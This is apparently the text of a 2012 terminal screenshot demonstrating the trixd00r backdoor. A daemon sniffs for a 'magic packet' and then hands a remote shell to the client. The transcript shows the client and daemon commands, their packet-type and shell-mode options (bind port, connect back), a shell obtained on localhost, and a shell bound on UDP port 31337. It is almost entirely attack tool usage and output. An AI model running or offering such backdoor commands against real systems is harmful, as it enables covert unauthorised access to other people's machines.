 [root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00r -t ?
+-----------------------------------------+
| trixd00r - http://www.nullsecurity.net/ |
+-----------------------------------------+
[+] available protocol and packet types
--- 0 [TCP SYN]
--- 1 [TCP ACK]
--- 2 [TCP RST]
--- 3 [TCP PSH]
--- 4 [TCP URG]
--- 5 [TCP FIN]
--- 6 [UDP]
[root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00r -t 2 -h localhost -s 2 -v
+-----------------------------------------+
| trixd00r - http://www.nullsecurity.net/ |
+-----------------------------------------+
[+] checking arguments
[+] building magic packet
[+] sending magic packet
--- w00t, we've got a shell
ls
Makefile
client
ctags.sh
docs
make.sh
server
tags
trixd00r
trixd00rd
[noptrix@thinkpad ~]$ import blah.png
[root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00rd -s ?
+------------------------------------------+
| trixd00rd - http://www.nullsecurity.net/ |
+------------------------------------------+
[+] available shell modes
--- 0 [tcp bind port]
--- 1 [tcp connect back]
--- 2 [udp bind port]
--- 3 [udp connect back]
[root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00rd -t ?
+------------------------------------------+
| trixd00rd - http://www.nullsecurity.net/ |
+------------------------------------------+
[+] available protocol and packet types
--- 0 [tcp syn packet]
--- 1 [tcp ack packet]
--- 2 [tcp rst packet]
--- 3 [tcp psh packet]
--- 4 [tcp urg packet]
--- 5 [tcp fin packet]
--- 6 [udp datagram]
[root@thinkpad /home/noptrix/pentest/own/dev/trixd00r]# ./trixd00rd -t 2 -i lo -s 2 -v
+------------------------------------------+
| trixd00rd - http://www.nullsecurity.net/ |
+------------------------------------------+
[+] checking arguments
[+] preparing sniffer
[+] watching for magic packet
--- got magic packet
--- binding shell on UDP port 31337
[root@thinkpad ~]# !kill
killall -9 trixd00r
[root@thinkpad ~]# killall -9 trixd00r
trixd00r: no process found
[root@thinkpad ~]# killall -9 trixd00rd
[root@thinkpad ~]# killall -9 trixd00rd
[root@thinkpad ~]#
1:4 [2|1] Tue Jan 31 14:11 CET 2012 noptrix@thinkpad:~